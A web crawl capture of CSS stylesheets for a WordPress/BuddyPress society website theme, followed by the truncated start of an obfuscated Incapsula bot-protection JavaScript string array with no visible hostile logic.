clear:left;
width:70%;
color:#FFF;
}

.section-banner a {
color:#00C8FF; /* Cyan */
}

.feature {
float:left;
margin:20px 3% 20px 0;
width:30%;
}

.feature.last {
margin-right:0;
}

.feature h4 {
margin:2px 0 2px 0;
}

.feature h3 a, .feature h4 a {
text-decoration:none;
}

#main .yop-poll-container {
width:auto;
padding:0;
}

#main .yop-poll-answers ul {
padding:0;
}

#main .yop-poll-answers li {
list-style:none;
}

#main .yop-poll-results-bar-1 {
width:100%;
height:10px;
margin:0 0 15px 0;
background:#EFEFEF;
}

#main .yop-poll-results-bar-1 div {
background:#00C8FF; /* Cyan */
height:10px;
}

#sc_calendar td {
font-size:12px;
line-height:1.3em;
}

#sc_calendar td a {
display:block;
}


/* Sidebar --------------------- */

#sidebar {
clear:both;
position:absolute;
right:0px;
top:165px;
margin:0px;
padding:15px 15px 20px 15px;
width:320px;
text-align:left;
background:#f6f6f6 url(../images/bg-sidebar.png) no-repeat 0 bottom;
z-index:2;
}

#sidebar h1 a, #sidebar h2 a, #sidebar h3 a, #sidebar h4 a, #sidebar h5 a, #sidebar h6 a {
text-decoration:none;
}

.widget {
margin:0 0 15px 0;
padding:15px;
background:#FFF;
position:relative;
}

.widget_sp_image {
background:none;
}

.widget_sp_image img {
margin:-5px 0 0 -15px;
}

.widget h3 {
margin:-15px -15px 10px -15px;
padding:10px 20px;
font-size:1.1em;
line-height:1.1em;
color:#FFF;
-moz-border-radius:6px;
-webkit-border-radius:6px;
border-radius:6px;
background-color:#0074d2;
background:-webkit-linear-gradient(top, #40d5ff, #0074d2); /* Safari 5.1, Chrome 10+ */
background:-moz-linear-gradient(top, #40d5ff, #0074d2); /* Firefox 3.6+ */
background:-ms-linear-gradient(top, #40d5ff, #0074d2); /* IE 10 */
background:-o-linear-gradient(top, #40d5ff, #0074d2); /* Opera 11.10+ */
}

.widget .featured-post h4, .widget h4 {
font-size:1.2em;
}

.widget ul, .widget ol {
margin:10px 0;
padding:0 0 0 20px;
}

.widget .featured-post {
line-height:1.4em;
}


#sidebar .notice {
background:#DFF4D0; /* light green */
}

/* Left Col --------------------- */

#lcol {
float:left;
margin:0px;
padding:0 20px 0 0;
width:260px;
text-align:left;
border-right:1px dotted #CCC;
}

#lcol .widget {
margin:0 0 10px 0;
padding:10px 0;
background:#FFF;
position:relative;
}

#lcol .widget h3 {
margin:0 0 10px 0;
padding:0;
font-size:1.1em;
line-height:1.1em;
background:none;
color:#555;
-moz-border-radius:0;
-webkit-border-radius:0;
border-radius:0;
}

#lcol .widget ul {
margin:0;
padding:0;
list-style:none;
}

#lcol .widget ul li a {
display:block;
margin:0;
padding:4px 2px;
line-height:1.3em;
border-bottom:1px dotted #CCC;
}

#main.main-newsletter {
margin-left:300px;
width:auto;
}

#main.main-newsletter .page-banner img {
width:100%;
}

/* Footer ----------------- */

#footer {
clear:both;
margin:10px 0;
padding:8px 0px;
font-size:0.8em;
line-height:1.4em;
border-top:1px solid #CCC;
background-color:#FFF;
text-align:left;
}

#footer p {
margin-bottom:5px;
}

.sep {
color:#CCC;
}

/* Classes ---------------- */

#existing-members-alert {
position:absolute;
left:500px;
top:0;
width:300px;
padding:5px 20px 20px 20px;
background:#EFEFEF;
}

.hidden {
display:none;
}

.clearfix, .clear{
clear:left;
margin:0;
height:1px;
}

.small {
font-size:0.9em;
color:#999999;
}

h2.small {
font-size:1.1em;
color:#666;
}

.alignleft {
float:left;
margin-right:15px;
margin-bottom:5px;
}

.alignright {
float:right;
margin-left:15px;
margin-bottom:5px;
}

.col1 {
float:left;
margin:0 5% 10px 0;
width:45%;
}

.col2 {
float:left;
margin:0 0 10px 0;
width:45%;
}

div.row {
clear:left;
min-height:55px;
}

p.col1.error, p.col2.error {
height:70px;
}

.button-bar {
clear:both;
margin-top:20px;
line-height:30px;
}

.button-bar a {
vertical-align:middle;
}

.input-w {
padding:2px 1%;
background-color:#DDD;
color:#333333;
border:1px solid #CCC;
font-size:1.3em;
width:98%;
max-width:390px;
outline:none;
}

.input-w:focus {
background-color:#EFEFEF;
}

.select-w {
margin:0 0 9px 0;
font-size:1.3em;
width:100%;
max-width:400px;
outline:none;
}

.button, .button:link, .button:visited, input.button, .yop_poll_vote_button {
display:block;
float:left;
margin:0 10px 0 0;
padding:0 20px;
height:30px;
line-height:30px;
font-size:1.1em;
color:#FFF;
text-decoration:none;
overflow:hidden;
border:none;
outline:none;
white-space:nowrap;
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
background-color:#0074d2;
background:-webkit-linear-gradient(top, #40d5ff, #0074d2); /* Safari 5.1, Chrome 10+ */
background:-moz-linear-gradient(top, #40d5ff, #0074d2); /* Firefox 3.6+ */
background:-ms-linear-gradient(top, #40d5ff, #0074d2); /* IE 10 */
background:-o-linear-gradient(top, #40d5ff, #0074d2); /* Opera 11.10+ */
box-shadow:0px 0px 5px rgba(0,0,0,.3);
-webkit-box-shadow:0px 0px 5px rgba(0,0,0,.3);
-moz-box-shadow:0px 0px 5px rgba(0,0,0,.3);
}

.button:hover, input.button:hover {
color:#FFF;
text-decoration:none;
background-color:#00C8FF;
background:-webkit-linear-gradient(top, #40d5ff, #00C8FF); /* Safari 5.1, Chrome 10+ */
background:-moz-linear-gradient(top, #40d5ff, #00C8FF); /* Firefox 3.6+ */
background:-ms-linear-gradient(top, #40d5ff, #00C8FF); /* IE 10 */
background:-o-linear-gradient(top, #40d5ff, #00C8FF); /* Opera 11.10+ */
cursor:pointer;
}

.button.small, input.button.small {
float:none;
display:inline-block;
margin:0;
padding:0 15px;
height:24px;
line-height:24px;
font-size:12px;
}

.error {
color:#CC0000;
}

.black {
color:#000;
}

#header #top-links .button {
float:none;
display:inline-block;
vertical-align:middle;
margin:0;
padding:0 15px;
height:22px;
line-height:22px;
font-size:1em;
color:#FFF;
text-decoration:none;
-moz-border-radius:6px;
-webkit-border-radius:6px;
border-radius:6px;
}

.gallery {
height:400px;
}


/* Social Network ---------------------------------  */

#wsj-nav-bar {
margin:20px 0;
font-size:0.9em;
color:#999;
}

#wsj-nav-bar a {
padding:2px 5px;
text-decoration:none;
}

#wsj-nav-bar a.active {
padding:2px 10px;
color:#FFF;
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
background-color:#0074d2;
}


/* Newsfeed */

#whats-new-form {
clear:left;
margin:0 0 10px 0;
padding:0;
position:relative;
}

#whats-new-form h5 {
margin:0 0 3px 0;
font-size:1em;
line-height:1.4em;
font-weight:normal;
}

#whats-new-content {
margin:0;
padding:0;
border:1px solid #DDD;
}

#whats-new-textarea {
margin:0;
}

#whats-new {
margin:0;
padding:5px 1% 5px 1%;
width:98%;
font-size:1em;
border:0;
outline:none;
resize:none;
}

#whats-new-options {
margin:0;
padding:7px 5px;
background:#EFEFEF;
height:20px;
}

#whats-new-options .button, #whats-new-options input.button {
float:right;
margin:0;
display:inline-block;
}

#whats-new-post-in-box {
margin:0;
}


/* Navigation */

#main .item-list-tabs {
clear:left;
margin:20px 0;
font-size:12px;
}

#main .item-list-tabs ul {
margin:0;
padding:0;
}

#main .item-list-tabs ul li {
display:inline;
margin:0;
padding:0;
color:#666;
}

#main .item-list-tabs ul li#xprofile-personal-li {
display:none;
}

#main #group-create-tabs ul li {
margin:0 5px 0 0;
font-weight:bold;
text-transform:uppercase;
}

#main .item-list-tabs ul a {
display:inline-block;
padding:0px 10px;
color:#666;
font-weight:bold;
text-transform:uppercase;
text-decoration:none;
}

#main .item-list-tabs ul a span {
font-size:0.8em;
font-weight:normal;
color:#CCC;
display:none;
}

#main .item-list-tabs ul li.current a, #main .item-list-tabs ul li.selected a {
color:#FFF;
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
background-color:#0074d2;
}

/* Sub Navigation */

#subnav {
margin:0 0 20px 0;
padding:5px 5px 0 5px;
background:#EFEFEF;
position:relative;
}

#main #subnav ul li {
margin:0 2px 0 0;
font-weight:normal;
}

#main #subnav ul a {
padding:5px 15px 3px 15px;
text-transform:none;
background:#CCC;
}

#main #subnav ul li.current a, #main #subnav ul li.selected a {
-moz-border-radius:0;
-webkit-border-radius:0;
border-radius:0;
color:#555;
font-weight:bold;
background-color:#FFF;
}

#main #subnav ul li.feed a {
background: url( ../images/rss.png ) center left no-repeat;
padding-left: 20px;
}

.message-search {
margin:0;
padding:0px 10px 5px 10px;
}

#messages_search_submit {
float:none!important;
display:inline!important;
height:22px!important;
line-height:22px!important;
padding:0 10px!important;
}

#main ul.acfb-holder {
margin:0;
padding:0;
}

#main ul.acfb-holder a {
text-decoration:none;
}

table.notification-settings {
width:100%;
}

table.notification-settings th {
color:#333;
font-weight:bold;
border-bottom:1px solid #999;
}

table.notification-settings td {
border-bottom:1px solid #CCC;
}

table.notification-settings td.yes, table.notification-settings td.no {
width:10%;
}

/* Items List */

#main .item-list {
margin:10px 0;
padding:0;
}

#main .item-list li {
clear:left;
list-style:none;
margin:0;
padding:15px 0;
border-bottom:1px solid #DDD;
}

#main .item-list li li {
padding:5px 0;
}

#main .item-list li:last-child {
border-bottom:none;
}

.activity-avatar, .ac-reply-avatar, .acomment-avatar, .item-avatar {
float:left;
margin:0 10px 5px 0;
width:60px;
height:60px;
background:#CCC;
}

.item-avatar {
margin-right:15px;
}

.ac-reply-avatar, .acomment-avatar {
width:30px;
height:30px;
}

#main .item-list .item-title {
margin:5px 0 0 0;
}

#main .item-list li h4 {
margin:0;
}

#main .activity h2.small {
margin:0;
}

.item-avatar img, #item-header-avatar img, .activity-avatar img, .ac-reply-avatar img, .acomment-avatar img {
width:100%;
max-width:100%;
}

.activity-header p {
margin-bottom:0;
}

.activity-header .avatar {
margin:0 5px;
}

.activity-header a:last-child {
text-decoration:none;
}

a.activity-time-since {
text-decoration:none;
white-space:nowrap;
}

.time-since {
font-size:0.9em;
color:#999;
white-space:nowrap;
text-decoration:none;
}

.activity-list li .activity-content {
position: relative;
}

.activity-content .activity-meta, .acomment-options {
clear:left;
font-size:0.85em;
}

.activity-content .activity-meta a, .acomment-options a {
margin:0 5px 0 0;
padding:0 7px 0 0;
}

.activity-inreplyto {
margin:0 0 10px 0;
font-size:0.9em;
font-style:italic;
color:#999;
background: url( ../images/replyto_arrow.gif ) 7px 0 no-repeat;
padding-left: 25px;
}

.ac-input {
margin:0;
padding:5px 1% 5px 1%;
width:80%;
font-size:1em;
border:1px solid #CCC;
outline:none;
resize:none;
}

.activity-comments {
margin:0;
padding:0;
font-size:0.9em;
}

#main .activity-comments ul {
margin:5px 0 0 0;
padding:0;
}

#main .activity-comments ul li {
margin:0;
padding:5px 5px 5px 30px;
background:#EFEFEF;
border-bottom:1px solid #FFF;
}

#main .activity-comments ul li li {
padding:5px 5px 5px 0;
border-top:1px solid #FFF;
}

#main .activity-comments p {
margin:0;
}

.activity-list li.load-more {
background: #f0f0f0 !important;
border-right: 1px solid #ddd;
border-bottom: 1px solid #ddd;
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
font-size: 1.2em;
margin: 15px 0 !important;
padding: 10px 15px !important;
text-align: center;
}

.activity-list li.load-more a {
color: #4D4D4D;
}

.pagination {
clear:left;
margin:30px 0 0 0;
}

#members-list .item-avatar {
width:100px;
height:100px;
}

#groups-list .item-avatar {
width:150px;
height:150px;
}

#member-list li {
min-height:60px;
}

.group-type {
font-style:italic;
color:#808080;
}

.button.delete-activity {
display:inline;
float:none;
margin:0 10px 0 0;
padding:0;
height:auto;
line-height:1.4em;
font-size:1em;
color:#FF3300;
text-decoration:underline;
-moz-border-radius:0px;
-webkit-border-radius:0px;
border-radius:0px;
background:none;
box-shadow:none;
-webkit-box-shadow:none;
-moz-box-shadow:none;
}


/* Errors */

div#message p {
	font-size: 12px;
	display: block;
	padding: 5px 10px;
}
div#message.error p {
	background-color: #db1717;
	border-color: #a71a1a;
	clear: left;
	color: #fff;
}
div#message.updated p {
	background-color: #d7efcb; /* JCI Green @ 25% */
	border-color: #CCC;
	color: #08338F; /* JCI Blue */
}
.standard-form#signup_form div div.error {
	background: #e41717;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	margin: 0 0 10px 0;
	padding: 6px;
	width: 90%;
}


/* Profile */

#item-header {
margin:10px 0;
}

#item-header-avatar {
float:left;
margin:0 15px 20px 0;
width:240px;
height:220px;
overflow:hidden;
background:#CCC;
}

#item-header-content p {
margin-bottom:5px;
}

#item-header-content .user-nicename {
font-size:1.1em;
color:#999;
margin:0 0 15px 0;
}

.profile-title {
margin:0;
}

.profile-bu {
margin:0;
font-size:0.9em;
font-style:italic;
color:#999;
}

.profile-interests, .profile-dob {
margin-top:10px;
}

#profile-about {
clear:left;
margin:10px 0;
padding:10px;
border:1px solid #CCC;
}

#profile-about h5 {
margin:0;
}

.generic-button {
display:inline-block;
margin:0 10px 0 0;
}

.field-visibility-settings-toggle, .field-visibility-settings-notoggle {
margin:-15px 0 0 0;
font-size:0.9em;
color:#999;
}

/* Sidebar Search */

.dir-search {
background:#CCC;
margin:-15px -15px 15px -14px;
padding:10px;
}

.dir-search form {
position:relative;
margin:0;
}

#members_search, #groups_search {
margin:0;
padding:4px 2% 3px 10%;
width:88%;
font-size:0.9em;
color:#333;
border:1px solid #CCC;
outline:none;
-moz-border-radius:6px;
-webkit-border-radius:6px;
border-radius:6px;
background-color:#FFF;
}

#members_search:focus, #groups_search:focus {
background:#FFF;
}

#members_search_submit, #groups_search_submit {
position:absolute;
top:4px;
left:8px;
width:15px;
height:15px;
text-indent:-9999px;
outline:none;
border:none;
cursor:pointer;
background:transparent url(../images/search-icon.png) no-repeat;
}

#request-buttons {
margin-top:20px;
}

.big-number {
font-size:2em;
line-height:1.2em;
}

/* Invites */

.left-menu {
float:left;
margin:0;
padding:5px;
width:30%;
border-right:1px dotted #CCC;
}

#invite-list ul {
margin:0;
padding:0;
}

#invite-list ul li {
list-style:none;
margin:0;
padding:0;
}

.main-column {
margin:0 0 0 35%;
}

.main-column #friend-list li {
position:relative;
margin:0 0 10px 0;
padding:5px 0;
}

.main-column #friend-list li .avatar {
float:left;
margin:0 10px 0 0;
width:30px;
height:30px;
}

.main-column #friend-list li .action {
position:absolute;
right:0;
top:5px;
}

.main-column #friend-list li .action a {
padding:0 15px;
height:24px;
line-height:24px;
font-size:12px;
}

/* Messages */

h3#message-subject {
margin:0 0 5px 0;
font-size:1.5em;
}

.message-box {
padding:10px 0 0 0;
border-bottom:1px dotted #CCC;
}

form .message-box {
padding:0;
border-bottom:none;
}

.message-metadata .avatar {
float:left;
margin:5px 10px 10px 0;
}

.message-metadata .activity {
color:#999;
font-size:0.9em;
}

.message-content {
clear:left;
margin-left:40px;
}


/*--------------------------------------------------------------
6.6 - Ajax Loading
--------------------------------------------------------------*/
a.loading,
input.loading {
    background-image: url( ../images/ajax-loader.gif );
    background-position: 95% 50%;
    background-repeat: no-repeat;
    padding-right: 25px;
}
a.loading:hover,
input.loading:hover {
    background-image: url( ../images/ajax-loader.gif );
    background-position: 95% 50%;
    background-repeat: no-repeat;
    padding-right: 25px;
    color: #777;
}
a.button.loading,
input[type="submit"].loading,
input[type="button"].loading,
input[type="reset"].loading {
	background-image: url( ../images/ajax-loader.gif ), -moz-linear-gradient(top, #ffffff 0%, #e0e0e0 100%); /* FF3.6+ */
	background-image: url( ../images/ajax-loader.gif ), -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e0e0e0)); /* Chrome,Safari4+ */
	background-image: url( ../images/ajax-loader.gif ), -webkit-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Chrome10+,Safari5.1+ */
	background-image: url( ../images/ajax-loader.gif ), -o-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Opera11.10+ */
	background-image: url( ../images/ajax-loader.gif ), -ms-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( enabled=0 ); /* IE6-9 */
	background-image: url( ../images/ajax-loader.gif ), linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* W3C */
	background-position: 95% 50%;
	background-repeat: no-repeat;
	padding-right: 25px;
}
a.button.loading:hover,
input[type="submit"].loading:hover,
input[type="button"].loading:hover,
input[type="reset"].loading:hover {
  	background-image: url( ../images/ajax-loader.gif ), -moz-linear-gradient(top, #ffffff 0%, #e0e0e0 100%); /* FF3.6+ */
	background-image: url( ../images/ajax-loader.gif ), -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e0e0e0)); /* Chrome,Safari4+ */
	background-image: url( ../images/ajax-loader.gif ), -webkit-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Chrome10+,Safari5.1+ */
	background-image: url( ../images/ajax-loader.gif ), -o-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Opera11.10+ */
	background-image: url( ../images/ajax-loader.gif ), -ms-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e0e0e0',GradientType=0 ); /* IE6-9 */
	background-image: url( ../images/ajax-loader.gif ), linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* W3C */
	border: 1px solid #ccc;
	padding-right: 25px;
}
input[type="submit"].pending,
input[type="button"].pending,
input[type="reset"].pending,
input[type="submit"].disabled,
input[type="button"].disabled,
input[type="reset"].disabled,
button.pending,
button.disabled,
div.pending a,
a.disabled {
    border-color: #eee;
    color: #bbb;
    cursor: default;
}
input[type="submit"]:hover.pending,
input[type="button"]:hover.pending,
input[type="reset"]:hover.pending,
input[type="submit"]:hover.disabled,
input[type="button"]:hover.disabled,
input[type="reset"]:hover.disabled,
button.pending:hover,
button.disabled:hover,
div.pending a:hover,
a.disabled:hover {
	background: -moz-linear-gradient(top, #ffffff 0%, #ededed 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#ededed)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%,#ededed 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, #ffffff 0%,#ededed 100%); /* W3C */
    border-color: #eee;
    color: #bbb;
}


/* Media -------- */

#gallery_upload_buttons_for_activity {
position:absolute;
top:-5px;
right:0;
}

#main #whats-new-form #gallery_media_upload_form {
margin:5px 0 0 0;
padding:10px;
border:3px dashed #DDD;
}

#main #whats-new-form #gallery_media_upload_form h3 {
margin:0;
}

#from-my-comuter, #from-remote-url {
float:none;
margin:0;
width:auto;
}

#gallery_media_upload_form .swfupload {
margin:0 10px 0 0;
width:120px;
height:30px;
float:left;
}

#activity-stream .gallery {
height:auto;
}

#main .bp-gallery {
margin:5px;
}

#main .bp-gallery h3.gallery-title {
margin:10px 0;
}

#main .bp-gallery .gallery-actions {
margin:10px 0 0 0;
}

#main #gallery-header{margin:0;padding:0;margin-bottom:15px; font-size:0.9em;}
#main #gallery-header a{
	background:none;
	border:1px solid #FFF;
	color:#555555;
	display:inline;
	margin:0;
	padding:5px;
	text-decoration:none;
	-moz-border-radius-topleft:0;
	-moz-border-radius-topright:0;
	-webkit-border-top-left-radius:0;
	-webkit-border-top-right-radius:0;
}
/*hilight current action tab*/
#main #gallery-header a.current{color:#333;font-weight:bold; border:1px solid #CCC;}

/*** Gallery Navigation**/
#main .gnav { margin:5px 0; font-size:13px; }
#main .gnav a{
	background:none;
	border:0;
	color:#999;
	display:inline-block;
	font-size:13px;
	font-weight:normal;
	margin:0 5px;
	padding:0;
	text-decoration:none;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	border-radius:0; /* future proofing */
	-khtml-border-radius:0; /* for old Konqueror browsers */
}
#main .gnav span {
margin:0 5px;
}

.society-intro-box {
float:left;
margin:0 2% 10px 0;
padding:10px;
width:43%;
height:170px;
border:3px solid #EFEFEF;
position:relative;
}

.society-intro-box .button {
position:absolute;
bottom:15px;
left:10px;
}

#main .society-intro-box h3 {
margin:0 0 10px 0;
font-size:1.3em;
}

.bp-widget .single-line li {
clear:left;
}

.bp-widget .single-line .avatar {
float:left;
margin:0 10px 10px 0;
}

.bp-widget .single-line h5 {
margin:0 0 10px 0;
}

.bp-widget .single-line .small  {
display:block;
margin:5px 0 0 0;
}

.bp-widget .single-line .small a.button {
float:none;
display:inline-block;
padding:0 15px;
height:24px;
line-height:24px;
font-size:12px;
}

/* Events Manager */

.em-events-search-form {
margin-top:0;
}

#item-body {
position:relative;
}

.button.add-new-h2 {
position:absolute;
right:0;
top:60px;
padding:0 15px;
height:24px;
line-height:24px;
font-size:12px;
}

.subsubsub {
margin:10px 0 20px 0;
}

.search-box .button {
float:none;
display:inline-block;
padding:0 15px;
height:24px;
line-height:24px;
font-size:12px;
}

.tablenav .alignleft {
float:none;
}

table.widefat tfoot {
display:none;
}

table.widefat th .select-all {
display:none;
}

#em-location-data {
position:relative;
}

#event-form table.em-location-data {
float:none;
width:100%;
}

#event-form .em-location-map-container {
float:none;
position:absolute;
right:0;
top:0;
margin-right:-60%;
width:400px;
}

#event-form table.em-location-data select {
width:auto;
}

#main .em-events-list {
margin:10px 0;
padding:0;
}

#main .em-events-list li {
list-style:none;
margin:0;
padding:5px 0 10px 0;
border-bottom:1px dotted #CCC;
}

#main .em-events-list ul li {
border:none;
}

#main .em-bookings-dashboard h2 {
margin:0 0 10px 0;
font-size:1.2em;
}

table.widefat, table.events-table {
width:100%;
}

table.widefat th, table.events-table th {
font-weight:bold;
border-bottom:1px solid #CCC;
}

table.widefat td, table.events-table td {
padding:5px;
border-bottom:1px dotted #CCC;
}

table.widefat td .event-time, table.events-table td .event-time {
color:#999;
}

table.widefat .row-actions, table.events-table .row-actions {
margin-top:5px;
}

table.widefat .row-actions .trash a, table.events-table .row-actions .trash a {
color:#FF3300;
}

.em-booking-form-details {
padding:0;
}

.em-booking-form-details textarea {
padding:2px 5px;
background-color:#DDD;
color:#333333;
border:1px solid #CCC;
font-size:1.3em;
width:100%;
max-width:390px;
outline:none;
}

.em-booking-form-details textarea:focus {
background-color:#EFEFEF;
}

.em-booking-submit {
display:inline-block;
margin:0;
padding:0 15px;
height:24px;
line-height:24px;
font-size:12px;
color:#FFF;
text-decoration:none;
overflow:hidden;
border:none;
outline:none;
white-space:nowrap;
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
background-color:#0074d2;
background:-webkit-linear-gradient(top, #40d5ff, #0074d2); /* Safari 5.1, Chrome 10+ */
background:-moz-linear-gradient(top, #40d5ff, #0074d2); /* Firefox 3.6+ */
background:-ms-linear-gradient(top, #40d5ff, #0074d2); /* IE 10 */
background:-o-linear-gradient(top, #40d5ff, #0074d2); /* Opera 11.10+ */
box-shadow:0px 0px 5px rgba(0,0,0,.3);
-webkit-box-shadow:0px 0px 5px rgba(0,0,0,.3);
-moz-box-shadow:0px 0px 5px rgba(0,0,0,.3);
}

.em-booking-submit:hover {
color:#FFF;
text-decoration:none;
background-color:#00C8FF;
background:-webkit-linear-gradient(top, #40d5ff, #00C8FF); /* Safari 5.1, Chrome 10+ */
background:-moz-linear-gradient(top, #40d5ff, #00C8FF); /* Firefox 3.6+ */
background:-ms-linear-gradient(top, #40d5ff, #00C8FF); /* IE 10 */
background:-o-linear-gradient(top, #40d5ff, #00C8FF); /* Opera 11.10+ */
cursor:pointer;
}




@media all and (max-width: 1024px) {

#wrapper {
width:94%;
}

#banner {
height:auto;
}

.banner-content {
width:auto;
left:0;
padding-left:50%;
padding-right:20px;
font-size:0.9em;
}

#banner img {
max-width:100%;
}

.feature-image {
height:auto;
}

#main {
width:60%;
}

#main img {
max-width:100%;
}

#sidebar {
padding:15px 2% 20px 2%;
width:34%;
}

#sidebar img, .widget img {
max-width:100%!important;
max-height:auto!important;
}

}

@media all and (max-width: 800px) {

#stock-bar {
display:none;
}

.banner-content {
padding-left:40%;
font-size:0.85em;
}

.home-column h2 {
font-size:1.5em;
}

#item-header-avatar {
width:120px;
height:90px;
}

#event-form .em-location-map-container {
position:relative;
right:auto;
top:auto;
margin:10px 0;
width:auto;
}

#lcol {
padding:0 2% 0 0;
width:24%;
}

#main.main-newsletter {
margin-left:29%;
}

}

@media all and (max-width: 600px) {

#header #top-links {
margin-bottom:10px;
}

#bp-adminbar-notifications-menu {
display:none;
}

#nav {
background:none;
height:auto;
}

#nav #show-menu {
display:block;
}

#nav ul {
-moz-border-radius:0;
-webkit-border-radius:0;
border-radius:0;
background:#FFF!important;
display:none;
}

#nav ul a {
color:#333;
border-bottom:1px dotted #CCC;
}

#nav ul a:hover, #nav li:hover > a {
color:#00C8FF; /* Cyan */
background-color:#FFF;
}

#nav ul ul {
display:none!important;
}

#nav li {
float:none;
}

#help-link {
right:10%;
top:88px;
}

#logo {
margin-left:0;
width:35%;
}

#logo img {
max-width:100%;
}

#banner {
background:#000;
-moz-border-radius:10px;
-webkit-border-radius:10px;
border-radius:10px;
}

.banner-slide img {
max-width:auto!important;
-moz-border-radius:0;
-webkit-border-radius:0;
border-radius:0;
}

.banner-content {
padding:20px 20px 30px 20px;
font-size:0.9em;
position:relative;
}

.home-column {
margin:10px 0 10px 0;
padding:10px 0;
width:auto;
float:none;
border-bottom:1px solid #CCC;
}

#connect-column {
padding:10px 0;
background:none;
}

#members-column {
border-bottom:none;
}

.main-feature {
min-height:auto;
}

#home .secondary-feature {
height:auto;
}

.feature-thumb {
display:none;
}

#main {
width:auto;
min-height:auto;
}

#lcol {
float:none;
padding:0;
width:auto;
border-right:0;
}

#main.main-newsletter {
margin-left:0;
}

#sidebar {
position:relative;
right:auto;
top:auto;
margin:30px 0 0 0;
padding:15px 0 0 0;
width:auto;
background:none;
border-top:1px solid #CCC;
}

#existing-members-alert {
position:relative;
left:auto;
top:auto;
margin:20px 0 0 0;
width:auto;
}

#existing-members-alert .button {
float:none;
}

}

@media all and (max-width: 480px) {

#header #top-links .button {
margin:0 0 10px 0;
padding:0 10px;
}

#search-form {
display:none;
}

.banner-content h1 {
font-size:1.5em;
}

.col1, .col2 {
float:none;
margin:0 0 10px 0;
width:auto;
max-width:95%;
}

p.col1, p.col2 {
height:auto;
}

}


--- FILE ---
content_type: text/css
request_url: https://wsjsociety.com/wp-content/themes/wjs/css/print.css?v=2013-07-17
body_size: 233
content:
/* Print */

body {
font-family:Arial, Helvetica, sans-serif;
font-size:11px;
line-height:1.4em;
background-color:#FFF;
}

/* Header ----------------------- */

#header {
height:110px;
}

#logo {
position:absolute;
top:20px;
left:0;
}

ul#top-links {
display:none;
}

#search-form {
display:none;
}

#nav {
display:none;
}

#breadcrumbs {
display:none;
}


/* Main ----------------------- */

#wrapper, #main {
width:auto;
height:auto;
}


/* Sidebar ----------------------- */

#sidebar, #lcol {
display:none;
}

/* Footer ----------------------- */

#footer {
border-top:1px solid #CCC;
width:auto;
}

#footer-nav {
display:none;
}

--- FILE ---
content_type: application/javascript
request_url: https://wsjsociety.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=41995779
body_size: 19881
content:
var _0x79b7=['\x77\x71\x33\x43\x6a\x56\x33\x43\x6f\x78\x64\x76','\x77\x70\x6a\x44\x6a\x46\x6a\x43\x72\x38\x4b\x47','\x77\x35\x6b\x4b\x51\x77\x3d\x3d','\x77\x71\x73\x32\x4a\x43\x4c\x44\x6e\x32\x30\x31\x77\x36\x37\x44\x6e\x63\x4f\x64\x77\x36\x42\x77\x77\x72\x44\x44\x70\x38\x4f\x47\x77\x34\x33\x44\x6c\x63\x4b\x78\x77\x36\x6b\x67\x77\x35\x44\x43\x71\x73\x4f\x33\x77\x71\x35\x32\x58\x38\x4f\x6d\x77\x71\x58\x43\x67\x6b\x58\x44\x72\x51\x3d\x3d','\x77\x70\x72\x44\x69\x31\x68\x51\x77\x6f\x4d\x3d','\x59\x38\x4f\x53\x77\x6f\x55\x3d','\x77\x34\x50\x44\x6c\x4d\x4b\x61\x48\x38\x4b\x4d\x47\x41\x3d\x3d','\x77\x6f\x59\x2f\x43\x41\x3d\x3d','\x77\x36\x74\x42\x52\x31\x56\x56\x77\x70\x51\x79\x77\x37\x4a\x6e\x77\x72\x6f\x3d','\x77\x6f\x4d\x79\x77\x6f\x38\x43\x55\x73\x4b\x79\x4f\x31\x72\x43\x6b\x63\x4f\x56','\x57\x4d\x4f\x61\x47\x77\x3d\x3d','\x77\x37\x6b\x72\x77\x71\x37\x44\x6f\x54\x51\x62','\x77\x34\x66\x44\x76\x63\x4b\x78\x46\x52\x77\x68\x4a\x6b\x67\x3d','\x47\x73\x4f\x63\x5a\x67\x3d\x3d','\x77\x70\x41\x58\x66\x77\x3d\x3d','\x63\x47\x78\x69\x56\x73\x4b\x65\x47\x53\x52\x4d\x77\x6f\x6a\x44\x67\x57\x77\x79\x77\x70\x39\x2f\x77\x36\x7a\x43\x74\x47\x4c\x44\x6a\x63\x4f\x59\x59\x4d\x4b\x47\x77\x71\x48\x44\x67\x4d\x4b\x74\x77\x36\x37\x44\x76\x4d\x4b\x64\x44\x73\x4f\x64\x43\x47\x62\x44\x76\x6d\x7a\x43\x6f\x78\x56\x67\x57\x43\x33\x43\x76\x56\x6f\x3d','\x47\x6e\x50\x43\x6b\x4d\x4b\x5a','\x44\x73\x4f\x5a\x51\x41\x3d\x3d','\x77\x35\x55\x31\x77\x70\x41\x3d','\x63\x73\x4b\x6a\x